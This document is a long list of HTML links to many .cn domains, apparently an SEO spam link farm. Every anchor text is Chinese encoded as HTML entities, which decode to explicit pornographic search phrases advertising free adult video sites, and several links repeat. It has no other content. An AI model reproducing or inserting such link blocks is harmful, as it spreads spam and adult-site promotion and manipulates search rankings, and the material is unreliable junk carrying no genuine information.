<a href="http://robinhong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://daiyifa.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://wxeletech.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x767D;&#x5AE9;&#x7F51;&#x7AD9;</a>|
<a href="http://hzhunsha88.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://africanvisa.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qile88.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://gencler.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x56FD;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://nanghun.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://ht5zv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://reico.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://fengbike.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://gttplq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kosel.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://sdro.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chxdw.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://aa67.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhdhtz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://dyjlj.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://28quan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://asbb.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuguwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://minshua.cn" target="_blank">51&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://fgenergy.cn" target="_blank">&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;aveoe&#x556A;&#x556A;&#x556A;&#x89C6;</a>|
<a href="http://weixinqung.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hudage.cn" target="_blank">&#x7EA2;&#x6843;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huangzuzek.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiangfahuo.cn" target="_blank">_&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://uadmin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://suqr.cn" target="_blank">&#x4E45;&#x4E45; &#x4E9A;&#x6D32; &#x7EFC;&#x5408;</a>|
<a href="http://mx277.cn" target="_blank">&#x4E9A;&#x6D32;&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://zenrou.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jssnc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://kengheng.cn" target="_blank">&#x4F26;&#x7406;av&#x5728;&#x7EBF;</a>|
<a href="http://cqbaoxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x719F;&#x6BDB;&#x591A;&#x5987;&#x5973;av&#x6BDB;&#x7247;</a>|
<a href="http://ggcon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://zaoxie100.cn" target="_blank">&#x9EC4;&#x8272;&#x641E;&#x9E21;&#x7F51;&#x7AD9;</a>|
<a href="http://phqmh.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://cnki9.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://jaqx4hzh.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://bjwenshen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x7EFC;&#x5408;</a>|
<a href="http://mdhkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ylox.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x5728;&#x7EBF; &#x4E13;&#x533A;</a>|
<a href="http://mmgo168.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://yigehenchangdeyuming.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://aisuu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://chengkexin.cn" target="_blank">&#x4E94;&#x6708;&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://ntclfz.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kdsbaby.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bjxiaofangqicai.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x514D;&#x8D39;av</a>|
<a href="http://8599.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://suntest.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://weilai99.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://w175.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://qiegun.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://lcxhs.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://lhsscrjmfynn.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x56FD;&#x8BED;</a>|
<a href="http://fagege.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://njmd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;77av&#x9EBB;&#x9165;&#x9165;</a>|
<a href="http://b21443.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;bd&#x9AD8;&#x6E05;&#x4E2D;&#x5B57;&#x529E;&#x516C;&#x5BA4;</a>|
<a href="http://sh-lzjd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://toubin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;a</a>|
<a href="http://jnlyjx.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://rgbclub.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://shanxizufang.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://cncutlery.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://talog.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://5ihy.com.cn" target="_blank">&#x9EBB;&#x8C46;91&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://create-a-book.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x6027;&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jsfa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://motor-asia.cn" target="_blank">&#x9EBB;&#x8C46;&#x719F;&#x5973;av</a>|
<a href="http://xhbj88.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://deisao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sunjoygz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jcol.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av</a>|
<a href="http://nb85.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://bameinv.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzlwl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sh-shengli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huaxinjituan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://nankaijob.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://17kanxiaoshuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dglinyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://zbsuxiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://lslycoltd.cn" target="_blank">97&#x56FD;&#x4EA7;&#x9732;&#x8138;</a>|
<a href="http://cnbtkitty.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://gaomeite.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxlongli.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://eaglewings.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E2D;&#x6587;</a>|
<a href="http://xiaomendun.cn" target="_blank">&#x7279;&#x9EC4;aaaaaaaaa&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://jilinwlzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sugen100.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;777&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;hd</a>|
<a href="http://tyutbbs.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x592A;&#x5A46;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://sdteam.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;51</a>|
<a href="http://052xhw.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://hebeitv.com.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://xohrat.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://chelebao.com.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://dpsystem.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lwmxx.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://mzdjc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://cnivr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dx1999.com.cn" target="_blank">&#x97E9;&#x56FD;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://henkang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://haiwanmu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://eduoauto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://fqdy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bckxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://gdjinma.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5996;&#x7CBE;</a>|
<a href="http://bjxiaofangqicai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yunnanwan.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://zhongxinbanjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;av&#x5929;&#x5802;</a>|
<a href="http://wzwxtg.cn" target="_blank">&#x4FFA;&#x53BB;&#x7535;&#x5F71;&#x7F51;&#x65E5;&#x97E9;</a>|
<a href="http://nmgzcsws.cn" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://byhy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://liuwj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://whsby.com.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinmo365.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://diexihotel.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://61jk.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pixelplus.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaohw.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x89C6;&#x9891;</a>|
<a href="http://rfcu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x5996;</a>|
<a href="http://leebolin.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fancar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dlqingjie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://twjn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xbdschool.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanliangmenye.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x514D;&#x8D39;av</a>|
<a href="http://jiewuzg.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://choufucai.cn" target="_blank">&#x540A;&#x9ED1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://focafta.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://netwise.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;51&#x5206;&#x949F;&#x65E0;&#x5220;&#x51CF;</a>|
<a href="http://ledfashion.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C16;&#x53EB;</a>|
<a href="http://98fx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://pearlsuli.cn" target="_blank">&#x8272;&#x871C;&#x81C0;</a>|
<a href="http://tytdjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://3ff5g.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szsa007.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x653E;</a>|
<a href="http://ddomain.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x6B32;&#x4E71;</a>|
<a href="http://whoisinfo.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://hzhtt.cn" target="_blank">&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17xzb.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://phqmh.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x6BDB;&#x7247;</a>|
<a href="http://n911.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wfdbkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shizaihao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lwtfqe.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x78B0;97&#x9999;&#x8549;</a>|
<a href="http://174r.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;</a>|
<a href="http://crewl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzhiphop.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://tjtllxs.cn" target="_blank">51&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://orientalceramics.cn" target="_blank">&#x9ED1;&#x4EBA;&#x72C2;&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://knowbaby.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jnxl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5C0F;&#x8BF4;</a>|
<a href="http://tfmaster.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x548C;&#x65E5;&#x97E9;mv&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://kuangquanmi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goebay.cn" target="_blank">&#x65E5;&#x97E9;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgltw.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://jlhouse.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mybzj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E5D;&#x8272;</a>|
<a href="http://livea.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://ule10.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vlhl.cn" target="_blank">&#x4E45;&#x4E45;&#x91CE;&#x6218;</a>|
<a href="http://gdzsguangji.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsgxzl.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://genection.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mybzj.cn" target="_blank">&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
